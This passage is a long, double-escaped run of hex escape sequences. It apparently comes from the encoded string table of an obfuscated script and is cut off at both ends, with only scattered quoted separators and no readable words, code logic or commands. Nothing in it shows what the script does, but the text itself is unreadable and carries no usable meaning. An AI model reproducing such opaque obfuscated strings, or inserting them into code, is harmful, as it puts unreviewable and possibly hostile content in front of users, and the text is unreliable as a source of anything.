\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x43\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c